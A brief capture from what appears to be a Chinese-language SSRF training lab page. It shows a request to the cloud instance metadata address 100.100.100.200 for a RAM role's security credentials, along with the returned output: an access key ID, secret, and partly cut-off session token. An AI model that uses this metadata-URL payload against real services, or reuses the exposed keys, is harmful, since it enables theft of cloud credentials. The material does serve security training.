 SSRF Lab
SSRF 测试靶场
输入一个网站
提交
http://100.100.100.200/latest/meta-data/ram/security-credentials/huocorp-terraform-goat-role 的内容如下：
{
"AccessKeyId" : "STS.NTRAgLg7McLnuYCrHCzBeiZbb",
"AccessKeySecret" : "8tKu5inksu8SoYwL7xpBtuk9Ffcn6YVLhwev4H9u8rNf",
"Expiration" : "2022-07-27T10:12:53Z",
"SecurityToken" : "CAISlwJ1q6Ft5B2yfSjIr5fnCt34iuhs1I6Fd3/ylkgWds1Jhp/JgDz2IHFEdHloCe4av/gzn2xU6/kblrRtTtpfTEmBbI4q/Jle71KoZJTZqcHr8KM
"LastUpdated" : "2022-07-27T04:12:52Z",
"Code" : "Success"
}